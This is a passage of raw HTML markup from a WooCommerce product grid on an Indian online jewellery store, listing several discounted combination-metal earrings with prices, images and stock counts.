        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;63&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/party-antique-silver-embellished-brass-metal-earrings-2/?add-to-cart=4474" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4474" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="4474" data-product_sku="TBB-E1065A" aria-label="Add to cart: &ldquo;Party Combination Metal Gold-Pated Stud Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Party Combination Metal Gold-Pated Stud Earrings&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4474" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4474" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/party-combination-metal-gold-pated-stud-earrings/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://thebohobling.com/product/party-combination-metal-gold-pated-stud-earrings/" title="Party Combination Metal Gold-Pated Stud Earrings">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210604_205925__01__01__01__01-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Party Combination Metal Gold-Pated Stud Earrings" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210604_205925__01__01__01__01-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210604_205925__01__01__01__01-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210604_205925__01__01__01__01.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210712_200833-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210712_200833-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210712_200833-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210712_200833.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/party-combination-metal-gold-pated-stud-earrings/" title="Party Combination Metal Gold-Pated Stud Earrings">
            Party Combination Metal Gold-Pated Stud Earrings        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>350</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;350.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>129</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;129.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        4 in stock                    </p>
                </div>
                
</div>


<div class="product type-product post-4085 status-publish instock product_cat-under-99-store has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="400ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge featured-label">Featured</span><span class="badge sale-label">&#045;57&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/party-antique-silver-embellished-brass-metal-earrings-2/?add-to-cart=4085" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4085" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="4085" data-product_sku="TBB-E1032" aria-label="Add to cart: &ldquo;Casual Combination Metal Silver-Plated Hoop Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Casual Combination Metal Silver-Plated Hoop Earrings&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4085" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4085" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/casual-combination-metal-silver-plated-hoop-earrings/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://thebohobling.com/product/casual-combination-metal-silver-plated-hoop-earrings/" title="Casual Combination Metal Silver-Plated Hoop Earrings">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210307_184205-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Casual Combination Metal Silver-Plated Hoop Earrings" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210307_184205-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210307_184205-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210307_184205.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210312_175255-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210312_175255-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210312_175255-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210312_175255.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/casual-combination-metal-silver-plated-hoop-earrings/" title="Casual Combination Metal Silver-Plated Hoop Earrings">
            Casual Combination Metal Silver-Plated Hoop Earrings        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;299.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>129</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;129.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        2 in stock                    </p>
                </div>
                
</div>


<div class="product type-product post-4195 status-publish instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="500ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;60&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/party-antique-silver-embellished-brass-metal-earrings-2/?add-to-cart=4195" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4195" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="4195" data-product_sku="TBB-E1048" aria-label="Add to cart: &ldquo;Ethnic Combination Metal Gold-Pated Drop Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Ethnic Combination Metal Gold-Pated Drop Earrings&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4195" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4195" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/ethnic-combination-metal-gold-pated-drop-earrings-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://thebohobling.com/product/ethnic-combination-metal-gold-pated-drop-earrings-2/" title="Ethnic Combination Metal Gold-Pated Drop Earrings">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210426_182329-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ethnic Combination Metal Gold-Pated Drop Earrings" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210426_182329-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210426_182329-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210426_182329.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/DSC09834-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/DSC09834-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/DSC09834-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/DSC09834.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/ethnic-combination-metal-gold-pated-drop-earrings-2/" title="Ethnic Combination Metal Gold-Pated Drop Earrings">
            Ethnic Combination Metal Gold-Pated Drop Earrings        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>129</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;129.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        2 in stock                    </p>
                </div>
                
</div>


<div class="product type-product post-4109 status-publish last instock product_cat-under-99-store has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="600ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge featured-label">Featured</span><span class="badge sale-label">&#045;60&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/party-antique-silver-embellished-brass-metal-earrings-2/?add-to-cart=4109" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4109" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="4109" data-product_sku="TBB-E1038" aria-label="Add to cart: &ldquo;Vacation Combination Metal Rose Gold-plated Half Hoop&rdquo;" rel="nofollow" data-success_message="&ldquo;Vacation Combination Metal Rose Gold-plated Half Hoop&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4109" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4109" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/vacation-combination-metal-rose-gold-plated-half-hoop/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://thebohobling.com/product/vacation-combination-metal-rose-gold-plated-half-hoop/" title="Vacation Combination Metal Rose Gold-plated Half Hoop">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210307_183338-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vacation Combination Metal Rose Gold-plated Half Hoop" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210307_183338-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210307_183338-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210307_183338.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210317_180024-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210317_180024-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210317_180024-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210317_180024.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/vacation-combination-metal-rose-gold-plated-half-hoop/" title="Vacation Combination Metal Rose Gold-plated Half Hoop">
            Vacation Combination Metal Rose Gold-plated Half Hoop        </a>
            
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>129</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;129.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        4 in stock                    </p>
                </div>
                
</div>


<div class="product type-product post-4977 status-publish first instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="700ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;57&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/party-antique-silver-embellished-brass-metal-earrings-2/?add-to-cart=4977" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4977" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="4977" data-product_sku="TBB-E1046B" aria-label="Add to cart: &ldquo;Party Combination Metal Gold-Pated Drop Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Party Combination Metal Gold-Pated Drop Earrings&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 